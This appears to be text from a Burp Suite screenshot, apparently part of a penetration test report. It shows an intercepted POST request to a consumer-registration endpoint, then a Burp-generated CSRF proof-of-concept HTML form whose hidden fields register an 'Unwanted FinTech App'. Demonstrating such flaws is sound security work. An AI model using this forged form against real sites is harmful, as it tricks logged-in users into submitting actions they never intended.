 Request to: http:// :8080
Raw Params Headers Hex
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http:// 8080/consumer-registration
Cookie: JSESSIONID=2y706di1tl46a8okj06ufc49
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 112
app-type=Web&app-name=Unwanted_FinTech+App+%21&app-developer=j_irons%40gmail.com&app-description=An+unwanted+simple+fintech+app+...
? < + > Type a search term
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="http:// 8080/consumer-registration" method="POST">
<input type="hidden" name="app&#45;type" value="Web" />
<input type="hidden" name="app&#45;name" value="Unwanted&#95;FinTech&#32;App&#32;&#33;" />
<input type="hidden" name="app&#45;developer" value="j&#95;irons&#64;gmail&#46;com" />
<input type="hidden" name="app&#45;description" value="An&#32;unwanted&#32;simple&#32;fintech&#32;app&#32;&#46;&#46;&#46;" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>